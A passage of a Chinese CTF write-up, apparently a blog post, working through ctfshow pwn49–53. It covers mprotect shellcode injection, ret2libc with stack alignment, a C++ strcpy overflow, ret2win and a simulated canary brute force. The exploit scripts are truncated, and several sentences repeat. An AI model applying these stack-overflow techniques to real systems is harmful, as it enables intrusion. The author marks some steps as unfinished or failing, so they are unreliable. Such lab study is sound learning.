
寻找满足条件的gadget

0x080a019b
构造最终exp:
1 | # -*- coding: utf-8 -*- |
根据i386的调用约定,可以把这里的p32(mprotect)看成是函数返回地址。
注意对于第二个pld的最后一个p32(mem_start)不能漏,否则无法利用成功。
至于为什么要加这个,原因暂时还没研究出来,待解决。  (水委师傅给了很深刻的解释,待整理)
(水委师傅给了很深刻的解释,待整理)

pwn50(待完善方法二)
考察点:动态链接程序利用mprotect修改内存属性写入shellcode(ret2BSS/ret2DATA)
描述:好像哪里不一样了 远程libc环境 Ubuntu 18
查看保护与程序运行情况:  ida各函数:
ida各函数: 
 gets读取不限长度,所以存在溢出。本地未找到system和sh。gdb计算padding为40。
依旧先尝试ret2libc:
gets读取不限长度,所以存在溢出。本地未找到system和sh。gdb计算padding为40。
依旧先尝试ret2libc:
1 | # -*- coding: utf-8 -*- |
注意由于是amd64,要注意栈对齐,因此这里比起pwn45多加了个ret。ROP动态链构造模板参考pwn40。
为了学习深入些,学习下官方wp中的方法,发现原来动态链接程序也是可以用mprotect来利用,利用思路与pwn49一样,只不过前面依旧还是先泄露libc,把后边通过system和sh替换成mprotect的修改属性并注入shellcode方式。
先查看是否有可作为修改内存属性的内存起始地址(除.text外,因为受NX影响),可以通过ida的ctrl+s或objdump:
 显然只有
显然只有.got.plt头符合mprotect的利用条件(原理详解参考pwn49)
然后寻找可间接传递存储三个参数的gadgets:  接着可以构造exp,但是在尝试过程中发现实际上这样打不通,因为如果仅仅只是通过本地elf中的gadgets来实现利用,是无法成功的,
具体原因:
接着可以构造exp,但是在尝试过程中发现实际上这样打不通,因为如果仅仅只是通过本地elf中的gadgets来实现利用,是无法成功的,
具体原因:  官方拿到的gadgets:
官方拿到的gadgets: 


 其中libc可以从在线libc数据库网站上直接下载:
其中libc可以从在线libc数据库网站上直接下载:  但显然,这是由于之前方法一的ret2libc中经实践知道该libc版本是能打通的,所以选择它,而实际利用时,我们只能逐个尝试(注意要符合架构)
或者其他途径了。
接着,我们需要从该libc中指定需要的gadgets而不是从本地elf。
(待完善,发现即使用官方wp也打不通,原因暂时未知)
但显然,这是由于之前方法一的ret2libc中经实践知道该libc版本是能打通的,所以选择它,而实际利用时,我们只能逐个尝试(注意要符合架构)
或者其他途径了。
接着,我们需要从该libc中指定需要的gadgets而不是从本地elf。
(待完善,发现即使用官方wp也打不通,原因暂时未知)
pwn51(待)
考察点:c++代码分析、
描述:I'm IronMan 查看保护与程序运行情况:  ida中的函数:
ida中的函数:  首先分别进入这几个函数根据功能修改其函数名,方便分析:
首先分别进入这几个函数根据功能修改其函数名,方便分析:  (快捷键
(快捷键N)  跟进到ctfshow函数中,发现和以往分析的目标都不太一样,经了解这是c++写的程序,没有c++基础的师傅看到这里估计和我一样有些头疼,只好借助ai辅助分析下:
跟进到ctfshow函数中,发现和以往分析的目标都不太一样,经了解这是c++写的程序,没有c++基础的师傅看到这里估计和我一样有些头疼,只好借助ai辅助分析下:
1 | int ctfshow() |
首先关注熟悉的部分,栈溢出常客read函数从标准输入读取32字节写入到同样是32字节的s中,可能存在栈溢出,因为别忽略了末尾的\x00,接着就是另一位常客strcpy,v4是一个字符串指针,指向的值长度不确定,也有存在溢出的可能性,接下来就是一大堆陌生的std::开头的代码,只需要知道整体做了什么就行,这些来自于C++
标准库中的 std::string
类,用于处理字符串,其中operator=:用于将后面的字符串赋值给前面的字符串,operator+=:用于将后面的字符串追加到前面的字符串后。整体来看(emmmmmm….暂时放弃了,官方wp说是将字符“I“替换成了“IronMan“,最后在strcpy的时候发生了溢出,但是苦于在代码中暂时分析不出来,先跳过了。。。)
pwn52
考察点:基本的传参ret2win
描述:迎面走来的flag让我如此蠢蠢欲动
查看保护与程序运行情况:  ida中函数:
ida中函数: 
 显然gets存在栈溢出,不限输入长度。
显然gets存在栈溢出,不限输入长度。  关注if,满足两个赋值条件后才能够输出文件流中存储的flag内容。
关注if,满足两个赋值条件后才能够输出文件流中存储的flag内容。
gdb计算出padding为112。所以思路很清晰了,通过gets的溢出,控制返回到flag函数,同时传递满足条件的参数,就能够拿到flag值。
1 | # -*- coding: utf-8 -*- |
发现没什么新鲜的考点,就是最基本的传参ret2win,无非加了点条件。
pwn53
描述:再多一眼看一眼就会爆炸
考察点:canary原理的理解、canary爆破基本流程、-1绕过无符号型输入限制、strcmp逐字节比较
查看保护与程序运行情况:  看来需要先写入一个canary在根目录,根据提示,这题考察canary原理。写入后,重新检查:
看来需要先写入一个canary在根目录,根据提示,这题考察canary原理。写入后,重新检查:
 还是没有检测出canary,但是可以正常运行了。再次探针该功能:
还是没有检测出canary,但是可以正常运行了。再次探针该功能:  所以第一部分输入指定buffer长度,第二部分指定要向buffer中写入的值,超过长度部分的会舍弃掉。
所以第一部分输入指定buffer长度,第二部分指定要向buffer中写入的值,超过长度部分的会舍弃掉。
静态分析
main()canary()
从刚刚写入的canary文件流中读取4个字节的canary(一段随机字符串)写入到global_canary中。ctfshow()出现了挺多变量,需要知道各自的用途,因为对于关键逻辑的理解都重要,while循环从标准输入中逐个读取字符串并存储,每次读取1字节,v2用于存储第一次输入中的字符串(表示写入buffer的字节数),v5控制着能输入的字符串最大长度,if (v2[v5] == 10):主要检查从输入中读取的字符是否为换行符(ASCII值10),如果是,则执行break退出循环;第二次输入前,sscanf从v2中读取字符串并解析成整数后存储到nbytes,接着第二个read从标准输入中读取nbytes个字符,写入到buf,而由于nbytes可控,如果值大于buf的长度,显然就会存在缓冲区溢出。最后的if则最为关键,用于栈保护检查,检查canary是否发生了更改,具体是比较当前存储的canary与原始设置的全局canary前四个字节,如果比较结果不为0(相减后不等于0,即两者不同),则说明可能是栈溢出将其覆盖了,则此时强制退出程序,这也就是canary保护的原理。不过要注意的是,这题只是模拟canary保护便于理解原理【参考相应wiki】,而并不是按照canary原本的设置机制,因此checksec没有检测出来。
 从刚刚写入的canary文件流中读取4个字节的canary(一段随机字符串)写入到
从刚刚写入的canary文件流中读取4个字节的canary(一段随机字符串)写入到 出现了挺多变量,需要知道各自的用途,因为对于关键逻辑的理解都重要,while循环从标准输入中逐个读取字符串并存储,每次读取1